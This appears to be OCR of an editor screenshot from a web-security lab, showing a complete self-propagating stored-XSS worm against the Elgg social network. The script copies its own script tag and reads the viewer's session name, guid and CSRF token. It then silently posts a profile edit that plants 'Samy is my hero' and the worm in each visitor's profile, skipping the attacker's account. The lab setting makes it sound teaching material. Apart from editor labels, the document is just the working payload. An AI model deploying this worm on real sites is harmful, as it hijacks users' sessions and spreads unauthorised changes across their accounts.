 Open
*dom_propogating.js
~/Documents/reallab2/Labsetup
Save
editprofile.js
xssworm.js
apache_csp.conf
*dom_propogating.js
1 <script type="text/javascript" id="worm">
2 window.onload = function(){
3   var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
4   var jsCode = document.getElementById("worm").innerHTML;
5   var tailTag = "</" + "script>";
6
7   // Put all the pieces together, and apply the URI encoding
8   var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
9
10   // Set the content of the description field and access level.
11   var desc = "&description=Samy is my hero" + wormCode;
12   desc    += "&accesslevel[description]=2";
13
14   // Get the name, guid, timestamp, and token.
15   var name = "&name=" + elgg.session.user.name;
16   var guid = "&guid=" + elgg.session.user.guid;
17   var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
18   var token = "&__elgg_token="+elgg.security.token.__elgg_token;
19
20   // Set the URL
21   var sendurl="http://www.seed-server.com/action/profile/edit";
22   var content = token + ts + name + desc + guid;
23
24   // Construct and send the Ajax request
25   attackerguid=59
26   if (elgg.session.user.guid != attackerguid){
27     //Create and send Ajax request to modify profile
28     var Ajax=null;
29     Ajax = new XMLHttpRequest();
30     Ajax.open("POST", sendurl,true);
31     Ajax.setRequestHeader("Content-Type",
32                           "application/x-www-form-urlencoded");
33     Ajax.send(content);
34   }
35 }
JavaScript
Tab Width: 8
Ln 25, Col 3
INS